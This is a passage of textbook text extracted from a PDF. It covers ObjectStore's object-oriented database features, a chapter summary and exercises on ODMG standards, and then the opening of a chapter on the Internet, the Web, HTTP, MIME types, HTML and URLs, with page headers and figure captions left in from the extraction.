ObjectStore provides some special functions for retrieving typespecs for various
types. The first time such a function is called by a particular process, ObjectStore
allocates the typespec and returns a pointer to it. Subsequent calls to the function
M28_CONN3067_06_SE_C28.indd 1036
04/06/14 2:54 PM
Figure 28.21
ObjectStore
C11 class
declarations
for part of
DreamHome
database schema.
1037
M28_CONN3067_06_SE_C28.indd 1037
04/06/14 2:54 PM
1038
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
in the same process do not result in further allocation; instead, a pointer to the
same os_typespec object is returned. In Figure 28.21, we have added members to the
classes Branch and SalesStaff using a get_os_typespec member function:
static os_typespec*get_os_typespec();
The ObjectStore schema generator automatically supplies a body for this function,
returning a pointer to a typespec for the class.
Creating relationships in ObjectStore
The relationship between Branch and SalesStaff is handled by declaring two data members that are the inverse of each other. With these bidirectional links, ObjectStore
will automatically maintain referential integrity for this relationship. ObjectStore
provides macros for defining relationships— Figure 28.21 uses two of these macros:
os_relationship_1_m and os_relationship_m_1 (there are also macros called os_relationship_1_1
and os_relationship_m_m). These macros define access functions for setting and getting
the relationships. Each use of a relationship macro to define one side of a relationship must be paired with another relationship macro to define the other (inverse) side
of the relationship. In each case, these macros take five parameters:
• class is the class that defines the data member being declared;
• member is the name of the member being declared;
• inv_class is the name of the class that defines the inverse member;
• inv_member is the name of the inverse member;
• value_type is the apparent value-type of the member being declared, which we
discuss shortly.
To instantiate relationship functions, there is an associated set of relationship
“body” macros that take the same first four parameters (which must be invoked
from a source file). For example, to match the two relationship macros in
Figure 28.21, we need the following two statements:
os_rel_m_1 _body(Branch, Has, SalesStaff, WorksAt);
os_rel_1_m _body(SalesStaff, WorksAt, Branch, Has);
We have also provided a functional interface to these relationships through the
methods addStaff and removeStaff in Branch and setBranch and getBranch in Staff.
Note also the transparency of the bidirectional relationships; for example, when
we invoke the addStaff method to specify that this branch (b1, say) Has the given
member of staff (s1 say), the inverse relationship WorksAt is also set up (that is,
s1 WorksAt b1).
Creating extents in ObjectStore
In Figure 28.17 we specified an extent for the SalesStaff class using the ODMG keyword extent. On the second line of Figure 28.21 we have also specified an extent
for SalesStaff using the ObjectStore collection type os_Set. In the SalesStaff constructor, we have used the insert method to insert the object into the class extent and in
the destructor we have used the remove method to delete the object from the class
extent.
M28_CONN3067_06_SE_C28.indd 1038
04/06/14 2:54 PM
28.3
ObjectStore
|
1039
28.3.4 Data Manipulation in ObjectStore
In this section we briefly discuss the manipulation of objects in an ObjectStore
database. The following operations must be performed before persistent memory
can be accessed:
• a database must be created or opened;
• a transaction must be started;
• a database root must be retrieved or created.
Roots and entry point objects
As we mentioned in Section 28.2.2, a database root provides a way to give an object
a persistent name, thereby allowing the object to serve as an initial entry point into
the database. From there, any object related to it can be retrieved using navigation
(that is, following data member pointers) or by a query (that is, selecting all elements
of a given collection that satisfy a specified predicate). Figure 28.22 illustrates a
number of these points:
• Opening the database using the open method of the database class os_database.
• Starting and stopping a transaction using the macros OS_BEGIN_TXN and
OS_END_TXN (the first parameter is an identifier, tx1, that simply serves as a
label for the transaction).
Figure 28.22 Creating persistent objects and relationships in ObjectStore.
M28_CONN3067_06_SE_C28.indd 1039
04/06/14 2:54 PM
1040
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
• The creation of an extent for SalesStaff using the create method of the collection
class os_Set.
• The creation of two named roots (one for the SalesStaff extent and one corresponding to branch B003) using the create_root method of the database class os_
database. This method returns a pointer to the new root (of type os_database_root),
which is then used to specify the name to be associated with the root using the
set_value method.
• The creation of a Branch instance representing branch B003 followed by two
SalesStaff instances, SG37 and SG14, which are then added as staff at B003 using
the addStaff method of the Branch class.
Queries
ObjectStore provides a number of ways to retrieve objects from the database covering both navigational and associative access. Figure 28.23 illustrates some methods
for retrieving objects:
• Access based on a named root. In the previous example, we created a named root
for branch B003 and we can now use this root to retrieve the branch object B003
and display its branch number, branchNo. This is achieved using the find_root and
get_value methods, analogous with the create_root and set_value methods used in
Figure 28.22.
• Iteration of collections using cursors. Having found the branch B003 object, we
can now use the relationship Has to iterate over the sales staff assigned to that
branch (the Has relationship was defined in Figure 28.21 as a collection, os_Set).
The ObjectStore collection facility provides a number of classes to help navigate
within a collection. In this example, we have used the cursor mechanism, which
is used to designate a position within a collection (similar to the SQL cursor
mechanism discussed in Appendix I.1.4). Cursors can be used to traverse collections, as well as to retrieve, insert, remove, and replace elements. To find the
sales staff at branch B003, we have created an instance of the parameterized
template class os_Cursor, c, using the collection of sales staff that has been defined
through the Has relationship, in this case aBranch->Has. We can then iterate over
this collection using the cursor methods first (which moves to the first element in
the set), next (which moves to the next element in the set), and more (which determines whether there are any other elements in the set).
These first two examples are based on navigational access, whereas the remaining
two examples illustrate associative access.
• Lookup of a single object based on the value of one or more data members. ObjectStore
supports associative access to persistent objects. We illustrate the use of this
mechanism using the SalesStaff extent and, as a first example, we retrieve one
element of this extent using the query_pick method, which takes three parameters:
– a string indicating the element type of the collection being queried (in this case
SalesStaff*);
– a string indicating the condition that elements must satisfy in order to be selected
by the query (in this case the element where the staffNo data member is SG37);
– a pointer to the database containing the collection being queried (in this case
db1).
M28_CONN3067_06_SE_C28.indd 1040
04/06/14 2:54 PM
28.3
ObjectStore
|
1041
Figure 28.23 Querying in ObjectStore.
• Retrieval of a collection of objects based on the value of one or more data members. To
extend the previous example, we use the query method to return a number of
elements in the collection that satisfy a condition (in this case, those staff with a
salary greater than £30,000). This query returns another collection and we again
use a cursor to iterate over the elements of the collection and display the staff
number, staffNo.
In this section we have only touched on the features of the ObjectStore OODBMS.
The interested reader is referred to the ObjectStore system documentation for
further information.
M28_CONN3067_06_SE_C28.indd 1041
04/06/14 2:54 PM
1042
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Chapter Summary
• The Object Management Group (OMG) is an international nonprofit industry consortium founded in 1989
to address the issues of object standards. The primary aims of the OMG are promotion of the object-oriented
approach to software engineering and the development of standards in which the location, environment, language, and other characteristics of objects are completely transparent to other objects.
• In 1990, the OMG first published its Object Management Architecture (OMA) Guide document. This
guide specified a single terminology for object-oriented languages, systems, databases, and application frameworks;
an abstract framework for object-oriented systems; a set of technical and architectural goals; and a reference
model for distributed applications using object-oriented techniques. Four areas of standardization were identified
for the reference model: the Object Model (OM), the Object Request Broker (ORB), the Object Services, and
the Common Facilities.
• CORBA defines the architecture of ORB-based environments. This architecture is the basis of any OMG compo-
nent, defining the parts that form the ORB and its associated structures. Using GIOP or IIOP, a CORBA-based
program can interoperate with another CORBA-based program across a variety of vendors, platforms, operating
systems, programming languages, and networks. Some of the elements of CORBA are an implementation-neutral
Interface Definition Language (IDL), a type model, an Interface Repository, methods for getting the
interfaces and specifications of objects, and methods for transforming OIDs to and from strings.
• The OMG has also developed a number of other specifications including UML (the Unified Modeling Language),
which provides a common language for describing software models; MOF (Meta-Object Facility), which defines
a common, abstract language for the specification of metamodels (CORBA, UML, and CWM are all MOFcompliant metamodels); XMI (XML Metadata Interchange), which maps MOF to XML; and CWM (Common
Warehouse Metamodel), which defines a metamodel for metadata that is commonly found in data warehousing
and business intelligence domains.
• The OMG has also introduced the Model-Driven Architecture (MDA) as an approach to system specifica-
tion and interoperability building upon the above four modeling specifications. It is based on the premise that
systems should be specified independently of all hardware and software details. Thus, while the software and
hardware may change over time, the specification will still be applicable. Importantly, MDA addresses the complete system lifecycle, from analysis and design to implementation, testing, component assembly, and deployment.
• Several important vendors formed the Object Data Management Group (ODMG) to define standards
for OODBMSs. The ODMG produced an Object Model that specifies a standard model for the semantics of
database objects. The model is important because it determines the built-in semantics that the OODBMS understands and can enforce. The design of class libraries and applications that use these semantics should be portable
across the various OODBMSs that support the Object Model.
• The major components of the ODMG architecture for an OODBMS are: an OM, an Object Definition Language
(ODL), an Object Query Language (OQL), and C++, Java, and Smalltalk language bindings.
• The ODMG OM is a superset of the OMG OM, which enables both designs and implementations to be ported
between compliant systems. The basic modeling primitives in the model are the object and the literal. Only
an object has a unique identifier. Objects and literals can be categorized into types. All objects and literals of
a given type exhibit common behavior and state. Behavior is defined by a set of operations that can be performed on or by the object. State is defined by the values an object carries for a set of properties. A property may be either an attribute of the object or a relationship between the object and one or more other
objects.
• The Object Definition Language (ODL) is a language for defining the specifications of object types for
ODMG-compliant systems, equivalent to the Data Definition Language (DDL) of traditional DBMSs. The ODL
defines the attributes and relationships of types and specifies the signature of the operations, but it does not
address the implementation of signatures.
M28_CONN3067_06_SE_C28.indd 1042
04/06/14 2:54 PM
Exercises
|
1043
• The Object Query Language (OQL) provides declarative access to the object database using an SQL-like
syntax. It does not provide explicit update operators, but leaves this to the operations defined on object types.
An OQL query is a function that delivers an object whose type may be inferred from the operator contributing to the query expression. OQL can be used for both associative and navigational access.
Review Questions
28.1 Discuss the main concepts of the ODMG Object Model. Give an example to illustrate each of the concepts.
28.2 Describe ODMG-ODL. How does it differ from ODMG-OML?
28.3 Describe the process of mapping conceptual design to logical (object-oriented) design.
28.4 How does the ODMG GROUP BY clause differ from the SQL GROUP BY clause? Give an example to illustrate
your answer.
28.5 How does the ODMG aggregate functions differ from the SQL aggregate functions? Give an example to illustrate
your answer.
28.6 Describe the architecture and components of ObjectStore.
28.7 Briefly discuss how the ODMG C++ language binding works.
Exercises
28.8 Map the object-oriented database design for the Hotel case study produced in Exercise 27.22 to the ODMG
ODL and then show how the following queries would be written in OQL:
(a) List all hotels.
(b) List all single rooms with a price below £20 per night.
(c) List the names and cities of all guests.
(d) List the price and type of all rooms at the Grosvenor Hotel.
(e) List all guests currently staying at the Grosvenor Hotel.
(f ) List the details of all rooms at the Grosvenor Hotel, including the name of the guest staying in the room, if the
room is occupied.
(g) List the guest details (guestNo, guestName, and guestAddress) of all guests staying at the Grosvenor Hotel.
Compare the OQL answers with the equivalent relational algebra and relational calculus expressions of Exercise 5.12.
28.9 Map the object-oriented database design for the Project case study produced in Exercise 27.23 to the ODMG
ODL and then show how the following queries would be written in OQL:
(a) List all employees.
(b) List all the details of employees who are female.
(c) List the names and addresses of all employees who are managers.
(d) Produce a list of the names and addresses of all employees who work for the IT department.
(e) Produce a list of the names of all employees who work on the SCCS project.
(f ) Produce a complete list of all managers who are due to retire this year, in alphabetical order of surname.
(g) Find out how many employees are managed by “James Adam.”
(h) Produce a report of the total hours worked by each employee.
(i) For each project on which more than two employees worked, list the project number, project name, and the
number of employees who work on that project.
(j) List the total number of employees in each department for those departments with more than 10 employees.
Create an appropriate heading for the columns of the results table.
M28_CONN3067_06_SE_C28.indd 1043
04/06/14 2:54 PM
1044
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Compare the OQL answers with the equivalent relational algebra and relational calculus expressions of Exercise 5.
28.10 Map the object-oriented database design for the Library case study produced in Exercise 27.24 to the ODMG
ODL and then show how the following queries would be written in OQL:
(a) List all book titles.
(b) List all borrower details.
(c) List all book titles published in the year 2012.
(d) List all copies of book titles that are available for borrowing.
(e) List all copies of the book title “Lord of the Rings” that are available for borrowing.
(f) List the names of borrowers who currently have the book title “Lord of the Rings” on loan.
(g) List the names of borrowers with overdue books.
(h) How many copies of ISBN “0-321-52306-7” are there?
(i) How many copies of ISBN “0-321-52306-7” are currently available?
(j) How many times has the book title with ISBN “0-321-52306-7” been borrowed?
(k) Produce a report of book titles that have been borrowed by “Peter Bloomfield”.
(l) For each book title with more than three copies, list the names of library members who have borrowed
them.
(m) Produce a report with the details of borrowers who currently have books overdue.
(n) Produce a report detailing how many times each book title has been borrowed.
Compare the OQL answers with the equivalent relational algebra and relational calculus expressions of Exercise 5.
28.11 Using a DBMS of your choice, create an object-oriented database of the ODMG-ODL schema produced in
question 28.8.
28.12 Map the object-oriented database design for the University Accommodation Office case study produced in
Exercise 27.26 to the ODMG ODL.
28.13 Map the object-oriented database design for the EasyDrive School of Motoring case study produced in
Exercise 27.27 to the ODMG ODL.
28.14 Map the object-oriented database design for the Wellmeadows case study produced in Exercise 27.28 to the
ODMG ODL.
M28_CONN3067_06_SE_C28.indd 1044
04/06/14 2:54 PM
PART
8
The Web and DBMSs
Chapter
29
Web Technology and DBMSs
Chapter
30
Semistructured Data and XML
999
1081
1045
M29_CONN3067_06_SE_C29.indd 1045
10/06/14 10:46 AM
M29_CONN3067_06_SE_C29.indd 1046
10/06/14 10:46 AM
C h apt e r
29
Web Technology and DBMSs
Chapter Objectives
In this chapter you will learn:
• The basics of the Internet, Web, HTTP, HTML, URLs, and Web services.
• The advantages and disadvantages of the Web as a database platform.
• Approaches for integrating databases into the Web environment:
– scripting languages (JavaScript, VBScript, PHP, and Perl);
– Common Gateway Interface (CGI);
– HTTP cookies;
– extending the Web server;
– Java, JEE, JDBC, SQLJ, CMP, JDO, JPA, Servlets, and JavaServer Pages (JSP);
icrosoft Web Platform: .NET, Active Server Pages (ASP), and ActiveX Data Objects
–M
(ADO);
– Oracle Internet Platform.
Just over two decades after its conception in 1989, the World Wide Web (the Web
for short) is the most popular and powerful networked information system to date.
Its growth in the past few years has been near exponential and it has started an
information revolution that will continue through the next decade. Now the combination of the Web and databases brings many new opportunities for creating
advanced database applications.
The Web is a compelling platform for the delivery and dissemination of datacentric, interactive applications. The Web’s ubiquity provides global application
availability to both users and organizations. Because the architecture of the Web
has been designed to be platform-independent, it has the potential to significantly
lower deployment and training costs. Organizations are now rapidly building new
database applications or reengineering existing ones to take full advantage of the
Web as a strategic platform for implementing innovative business solutions, in
effect becoming Web-centric organizations.
1047
M29_CONN3067_06_SE_C29.indd 1047
10/06/14 10:46 AM
1048
|
Chapter 29 Web Technology and DBMSs
Transcending its roots in government agencies and educational institutions,
the Internet (of which the Web forms a part) has become the most significant new
medium for communication between and among organizations, educational and
government institutions, and individuals. Growth of the Internet and corporate
intranets/extranets will continue at a rapid pace through the next decade, leading
to global interconnectedness on a scale unprecedented in the history of computing.
Many Web sites today are file-based; each Web document is stored in a separate
file. For small Web sites, this approach is not too much of a problem. However, for
large sites, this method can lead to significant management problems. For example, maintaining current copies of hundreds or thousands of different documents
in separate files is difficult enough, but maintaining links between these files is even
more formidable, particularly when the documents are created and maintained by
different authors.
A second problem stems from the fact that many Web sites now contain more information of a dynamic nature, such as product and pricing information. Maintaining
such information in both a database and in separate HTML files (see Section 29.2.2)
can be an enormous task, and difficult to keep synchronized. For these and other
reasons, the approach of allowing databases to be accessed directly from the Web
is increasingly being adopted for the management of dynamic Web content. The
storage of Web information in a database can either replace or complement file
storage. The aim of this chapter is to examine some of the current technologies for
Web–DBMS integration to give a flavor of what is available. A full discussion of these
technologies is beyond the scope of this book, but the interested reader is referred to
the additional reading material cited for this chapter at the end of the book.
Structure of this Chapter
In Sections 29.1 and 29.2 we provide a brief
introduction to Internet and Web technology and examine the appropriateness of the Web as a database application platform. In Sections 29.3 to 29.9
we examine some of the different approaches to integrating databases into the
Web environment. The examples in this chapter are once again drawn from
the DreamHome case study documented in Section 11.4 and Appendix A. To
limit the extent of this chapter, we have placed lengthy examples in Appendix
L. In some sections we refer to the eXtensible Markup Language (XML) and its
related technologies, but in the main we defer discussion of these until the next
chapter. However, the reader should note the important role that XML now has
in the Web environment.
29.1
Internet
Introduction to the Internet and the Web
A worldwide collection of interconnected computer networks.
The Internet is made up of many separate but interconnected networks belonging
to commercial, educational, and government organizations and Internet Service
Providers (ISPs). The services offered on the Internet include electronic mail
M29_CONN3067_06_SE_C29.indd 1048
10/06/14 10:46 AM
29.1
Introduction to the Internet and the Web
|
1049
(email), conferencing and collaboration services, as well as the ability to access
remote computers and send and receive files. It began in the late 1960s and early
1970s as an experimental US Department of Defense project called ARPANET
(Advanced Research Projects Agency NETwork) investigating how to build networks
that could withstand partial outages (like nuclear bomb attacks) and still survive.
In 1982, TCP/IP (Transmission Control Protocol/Internet Protocol) was adopted
as the standard communications protocols for ARPANET. TCP is responsible for
ensuring correct delivery of messages that move from one computer to another.
IP manages the sending and receiving of packets of data between machines,
based on a four-byte destination address (the IP number), which is assigned to
an organization by the Internet authorities. The term TCP/IP sometimes refers
to the entire Internet suite of protocols that are commonly run on TCP/IP, such
as FTP (File Transfer Protocol), SMTP (Simple Mail Transfer Protocol), Telnet
(Telecommunication Network), DNS (Domain Name Service), POP (Post Office
Protocol), and so on.
In the process of developing this technology, the military forged strong links with
large corporations and universities. As a result, responsibility for the continuing
research shifted to the National Science Foundation (NSF) and, in 1986, NSFNET
(National Science Foundation NETwork) was created, forming the new backbone
of the network. Under the aegis of the NSF, the network became known as the
Internet. However, NSFNET itself ceased to form the Internet backbone in 1995,
and a fully commercial system of backbones has been created in its place. The current Internet has been likened to an electronic city with virtual libraries, storefronts,
business offices, art galleries, and so on.
Another term that is popular, particularly with the media, is the “Information
Superhighway.” This is a metaphor for the future worldwide network that will provide connectivity, access to information, and online services for users around the
world. The term was first used in 1993 by then–Vice President Al Gore in a speech
outlining plans to build a high-speed national data communications network, of
which the Internet is a prototype. In his book The Road Ahead, Bill Gates (chairman
and co-founder of Microsoft) likens the building of the Information Superhighway
to the building of the national highway system in the United States, where the
Internet represents the starting point in the construction of a new order of networked communication (Gates, 1995).
The Internet began with funding from the NSF as a means to allow American universities to share the resources of five national supercomputing centers. Its numbers
of users quickly grew as access became cheap enough for domestic users to have their
own links on PCs. By the early 1990s, the wealth of information made freely available
on this network had increased so much that a host of indexing and search services
sprang up to answer user demand such as Archie, Gopher, Veronica, and WAIS (Wide
Area Information Service), which provided services through a menu-based interface.
In contrast, the Web uses hypertext to allow browsing, and a number of Web-based
search engines were created, such as Google, Yahoo!, and MSN.
From initially connecting a handful of nodes with ARPANET, the Internet was
estimated to have over 100 million users in January 1997.† One year later, the
†
In this context, the Internet means the Web, email, FTP, Gopher, and Telnet services.
M29_CONN3067_06_SE_C29.indd 1049
10/06/14 10:46 AM
1050
|
Chapter 29 Web Technology and DBMSs
estimate had risen to over 270 million users in over 100 countries, and by the end of
2000 the revised estimate was over 418 million users with a further rise to 945 million users by the end of 2004. In 2012, there were approximately 2.27 billion users,
which represented almost a doubling in the number of users in the last 5 years. With
a world population of 7 billion, this equates to 35% of the global population. Over
50% of the growth came from Asia. In addition, it is estimated that the indexed Web
has over 9.12 billion pages.
29.1.1 Intranets and Extranets
Intranet
A Web site or group of sites belonging to an organization, accessible
only by the members of the organization.
Internet standards for exchanging email and publishing Web pages are becoming increasingly popular for business use within closed networks called intranets.
Typically, an intranet is connected to the wider public Internet through a firewall
(see Section 20.5.2), with restrictions imposed on the types of information that can
pass into and out of the intranet. For example, staff may be allowed to use external
email and access any external Web site, but people external to the organization may
be limited to sending email into the organization and forbidden to see any published Web pages within the intranet. Secure intranets are now the fastest-growing
segment of the Internet, because they are much less expensive to build and manage
than private networks based on proprietary protocols.
Extranet
An intranet that is partially accessible to authorized outsiders.
Whereas an intranet resides behind a firewall and is accessible only to people
who are members of the same organization, an extranet provides various levels of
accessibility to outsiders. Typically, an extranet can be accessed only if the outsider
has a valid user-name and password, and this identity determines which parts of the
extranet can be viewed. Extranets have become a very popular means for business
partners to exchange information.
Other approaches that provide this facility have been used for a number of
years. For example, Electronic Data Interchange (EDI) allows organizations to link
systems such as inventory and purchase-order. These links foster applications such
as just-in-time (JIT) inventory and manufacturing, in which products are manufactured and shipped to a retailer on an “as-needed” basis. However, EDI requires an
expensive infrastructure. Some organizations use costly leased lines; most outsource
the infrastructure to value-added networks (VANs), which are still far more expensive than using the Internet. EDI also necessitates expensive integration among
applications. Consequently, EDI has been slow to spread outside its key markets,
which include transportation, manufacturing, and retail.
In contrast, implementing an extranet is relatively simple. It uses standard
Internet components: a Web server, a browser- or applet-based application, and
the Internet itself as a communications infrastructure. In addition, the extranet
allows organizations to provide information about themselves as a product for
M29_CONN3067_06_SE_C29.indd 1050
10/06/14 10:46 AM
29.1
Introduction to the Internet and the Web
|
1051
their customers. For example, Federal Express provides an extranet that allows
customers to track their own packages. Organizations can also save money using
extranets: moving paper-based information to the Web, where users can access the
data they need when they need it, and can potentially save organizations significant
amounts of money and resources that would otherwise have been spent on printing,
assembling packages of information, and mailing.
In this chapter, generally we use the more inclusive term “Internet” to incorporate both intranets and extranets.
29.1.2 e-Commerce and e-Business
There is considerable discussion currently about the opportunities the Internet provides for electronic commerce (e-commerce) and electronic business (e-business).
As with many emerging developments of this nature, there is some debate over the
actual definitions of these two terms. Cisco Systems, now one of the largest organizations in the world, defined five incremental stages to the Internet evolution of a
business, which include definitions of these terms.
Stage 1: Email As well as communicating and exchanging files across an internal network, businesses at this stage are beginning to communicate with suppliers
and customers by using the Internet as an external communication medium. This
delivers an immediate boost to the business’s efficiency and simplifies global communication.
Stage 2: Web site Businesses at this stage have developed a Web site, which acts
as a shop window to the world for their business products. The Web site also allows
customers to communicate with the business at any time, from anywhere, which
gives even the smallest business a global presence.
Stage 3: e-Commerce
e-Commerce
Customers can place and pay for orders via the business’s Web
site.
Businesses at this stage are not only using their Web site as a dynamic brochure but
also allowing customers to make procurements from the Web site, and may even be
providing service and support online as well. This would usually involve some form
of secure transaction using one of the technologies discussed in Section 20.5.7. This
allows the business to trade 24 hours a day, every day of the year, thereby increasing
sales opportunities, reducing the cost of sales and service, and achieving improved
customer satisfaction.
Stage 4: e-Business
e-Business
Complete integration of Internet technology into the economic
infra-structure of the business.
Businesses at this stage have embraced Internet technology through many parts of
their business. Internal and external processes are managed through intranets and
M29_CONN3067_06_SE_C29.indd 1051
10/06/14 10:46 AM
1052
|
Chapter 29 Web Technology and DBMSs
extranets; sales, service, and promotion are all based around the Web. Among the
potential advantages are that the business achieves faster communication, streamlined and more efficient processes, and improved productivity.
Stage 5: Ecosystem In this stage, the entire business process is automated via
the Internet. Customers, suppliers, key alliance partners, and the corporate infrastructure are integrated into a seamless system. It is argued that this provides lower
costs, higher productivity, and significant competitive advantage.
According to the Forrester Research Group and eMarketer, U.S. online retail
sales for 2011 were approximately US$225 billion and projected to grow to US$362
billion by 2016 with computer and consumer electronics accounting for 22% of the
market and apparel and accessories for about 20% of the market. The Centre for
Retail Research estimates that Europe will exceed the U.S in 2012 with online retail
sales of US$232 billion. The global business-to-business (B2B) market is expected
to be even greater than the business-to-consumer (B2C) market, and B2B revenues are expected to surpass B2C revenues many times over in the coming years.
Companies now can reach almost 2.5 billion online consumers worldwide (35% of
the world’s population) via their global web presence.
29.2
The Web
The Web
A hypermedia-based system that provides a means of browsing information on the Internet in a non-sequential way using hyperlinks.
The World Wide Web (the Web for short) provides a simple “point and click” means
of exploring the immense volume of pages of information residing on the Internet
(Berners-Lee, 1992; Berners-Lee et al., 1994). Information on the Web is presented
on Web pages, which appear as a collection of text, graphics, pictures, sound, and
video. In addition, a Web page can contain hyperlinks to other Web pages, which
allow users to navigate in a nonsequential way through information.
Much of the Web’s success is due to the simplicity with which it allows users
to provide, use, and refer to information distributed geographically around the
world. Furthermore, it provides users with the ability to browse multimedia documents independently of the computer hardware being used. It is also compatible
with other existing data communication protocols, such as Gopher, FTP (File
Transfer Protocol), NNTP (Network News Transfer Protocol), and Telnet (for
remote login sessions).
The Web consists of a network of computers that can act in two roles: as servers,
providing information; and as clients, usually referred to as browsers, requesting
information. Examples of Web servers are Apache HTTP Server, Microsoft Internet
Information Server (IIS), and Google Web Server (GWS), and examples of Web
browsers are Microsoft Internet Explorer, Firefox, Opera, and Safari.
Much of the information on the Web is stored in documents using a language
called HTML (HyperText Markup Language), and browsers must understand
and interpret HTML to display these documents. The protocol that governs the
exchange of information between the Web server and the browser is called HTTP
(HyperText Transfer Protocol). Documents and locations within documents are
M29_CONN3067_06_SE_C29.indd 1052
10/06/14 10:46 AM
29.2
The Web
|
1053
Figure 29.1
The basic
components
of the Web
environment.
identified by an address, defined as a Uniform Resource Locator (URL). Figure 29.1
illustrates the basic components of the Web environment. We now discuss HTTP,
HTML, and URLs in some more detail.
29.2.1 HyperText Transfer Protocol
HTTP
The protocol used to transfer Web pages through the Internet.
The HyperText Transfer Protocol (HTTP) defines how clients and servers communicate. HTTP is a generic object-oriented, stateless protocol to transmit
information between servers and clients (Berners-Lee, 1992). HTTP/0.9 was used
during the early development of the Web. HTTP/1.0, which was released in 1995
as informational RFC† 1945, reflected common usage of the protocol (Berners-Lee
et al., 1996). The most recent release, HTTP/1.1, provides more functionality and
support for allowing multiple transactions to occur between client and server over
the same request.
HTTP is based on a request–response paradigm. An HTTP transaction consists
of the following stages:
• Connection: The client establishes a connection with the Web server.
• Request: The client sends a request message to the Web server.
• Response: The Web server sends a response (for example, an HTML document)
to the client.
• Close: The connection is closed by the Web server.
†
n RFC (Request for Comment) is a type of document that defines standards or provides informaA
tion on various topics. Many Internet and networking standards are defined as RFCs and are available through the Internet. Anyone can submit an RFC that suggests changes.
M29_CONN3067_06_SE_C29.indd 1053
10/06/14 10:46 AM
1054
|
Chapter 29 Web Technology and DBMSs
HTTP is currently a stateless protocol—the server retains no information between
requests. Thus, a Web server has no memory of previous requests. This means that
the information a user enters on one page (through a form, for example) is not
automatically available on the next page requested, unless the Web server takes
steps to make that happen, in which case the server must somehow identify which
requests, out of the thousands of requests it receives, come from the same user. For
most applications, this stateless property of HTTP is a benefit that permits clients
and servers to be written with simple logic and run “lean” with no extra memory
or disk space taken up with information from old requests. Unfortunately, the
stateless property of HTTP makes it difficult to support the concept of a session
that is essential to basic DBMS transactions. Various schemes have been proposed
to compensate for the stateless nature of HTTP, such as returning Web pages with
hidden fields containing transaction identifiers, and using Web page forms where
all the information is entered locally and then submitted as a single transaction. All
these schemes are limited in the types of application that they support and require
special extensions to the Web servers, as we discuss later in this chapter.
Multipurpose Internet Mail Extensions
The Multipurpose Internet Mail Extensions (MIME) specifications define a standard
for encoding binary data into ASCII, as well as a standard for indicating the type of
data contained inside a message. Although originally used by email client software,
the Web also makes use of the MIME standard to determine how to handle multiple
media types. MIME types are identified using a type/subtype format, where type
classifies the general type of data being sent, and subtype defines the specific type of
format used. For example, a GIF image would be formatted as image/gif. Some other
useful types (with default file extensions) are listed in Table 29.1.
HTTP request
An HTTP request consists of a header indicating the type of request, the
name of a resource, and the HTTP version, followed by an optional body. The
Table 29.1
Some useful MIME types.
MIME TYPE
MIME SUBTYPE
DESCRIPTION
text
html
plain
HTML files (*.htm, *.html)
Regular ASCII files (*.txt)
image
jpeg
gif
x-bitmap
Joint Photographic Experts Group files (*.jpg)
Graphics Interchange Format files (*.gif)
Microsoft bitmap files (*.bmp)
video
x-msvideo
quicktime
mpeg
Microsoft Audio Video Interleave files (*.avi)
Apple QuickTime Movie files (*.mov)
Moving Picture Experts Group files (*.mpeg)
application
postscript
pdf
java
PostScript files (*.ps)
Adobe Acrobat files (*.pdf)
Java class file (*.class)
M29_CONN3067_06_SE_C29.indd 1054
10/06/14 10:46 AM
29.2
The Web
|
1055
header is separated from the body by a blank line. The main HTTP request
types are:
• GET. This is one of the most common types of request, which retrieves (gets) the
resource the user has requested.
• POST. Another common type of request, which transfers (posts) data to the speci-
•
•
•
•
fied resource. Usually the data sent comes from an HTML form that the user
had filled in, and the server may use this data to search the Internet or query a
database.
HEAD. Similar to GET but forces the server to return only an HTTP header
instead of response data.
PUT (HTTP/1.1). Uploads the resource to the server.
DELETE (HTTP/1.1). Deletes the resource from the server.
OPTIONS (HTTP/1.1). Requests the server’s configuration options.
HTTP response
An HTTP response has a header containing the HTTP version, the status of the
response, and header information to control the response behavior, as well as any
requested data in a response body. Again, the header is separated from the body
by a blank line.
29.2.2 HyperText Markup Language
HTML
The document formatting language used to design most Web pages.
The HyperText Markup Language (HTML) is a system for marking up, or tagging,
a document so that it can be published on the Web. HTML defines what is generally
transmitted between nodes in the network. It is a simple, yet powerful, platformindependent document language (Berners-Lee and Connolly, 1993). HTML was
originally developed by Tim Berners-Lee while he was at CERN but was standardized in November 1995 as the IETF (Internet Engineering Task Force) RFC 1866,
commonly referred to as HTML version 2. The language has evolved and the
World Wide Web Consortium (W3C)† currently recommends use of HTML 4.01,
which has mechanisms for frames, stylesheets, scripting, and embedded objects
(W3C, 1999a). In early 2000, W3C produced XHTML 1.0 (eXtensible HyperText
Markup Language) as a reformulation of HTML 4 in XML (eXtensible Markup
Language) (W3C, 2000a). We discuss XML in the next chapter.
The W3C through the Web Hypertext Application Technology Working Group
(WHATWG) are now working on the next version of the standard, HTML5, which
should be released as a stable Recommendation by the end of 2014. HTML5 adds
new syntactic features such as <video>, <audio> and <canvas> elements, as
well as the integration of scalable vector graphics (SVG) content and MathML for
mathematical formulas. These features are designed to make it easy to include
and handle multimedia and graphical content on the web without having to resort
†
W3C is an international joint effort with the goal of overseeing the development of the Web.
M29_CONN3067_06_SE_C29.indd 1055
10/06/14 10:46 AM
1056
|
Chapter 29 Web Technology and DBMSs
(b)
Figure 29.2 Example of HTML: (a) an HTML file; (b) corresponding HTML page displayed in the Internet
Explorer browser with hyperlinks shown as underlines.
M29_CONN3067_06_SE_C29.indd 1056
10/06/14 10:46 AM
29.2
The Web
|
1057
to proprietary plugins and APIs. New elements such as <section>, <article>,
<header> ’and <nav> are proposed to enrich the semantic content of documents.
HTML has been developed with the intention that various types of devices
should be able to use information on the Web: PCs with graphics displays of varying resolution and color depths, mobile telephones, handheld devices, devices for
speech for input and output, and so on.
HTML is an application of the Standardized Generalized Markup Language
(SGML), a system for defining structured document types and markup languages
to represent instances of those document types (ISO, 1986). HTML is one such
markup language. Figure 29.2 shows a portion of an HTML page (a) and the corresponding page viewed through a Web browser (b). Links are specified in the
HTML file using an HREF tag and the resulting display highlights the linked text
by underlining them. In many browsers, moving the mouse over the link changes
the cursor to indicate that the text is a hyperlink to another document.
29.2.3 Uniform Resource Locators
URL
A string of alphanumeric characters that represents the location or address
of a resource on the Internet and how that resource should be accessed.
URLs define uniquely where documents (resources) can be found on the Internet.
Other related terms that may be encountered are URIs and URNs. Uniform
Resource Identifiers (URIs) are the generic set of all names/addresses that refer
to Internet resources. Uniform Resource Names (URNs) also designate a resource
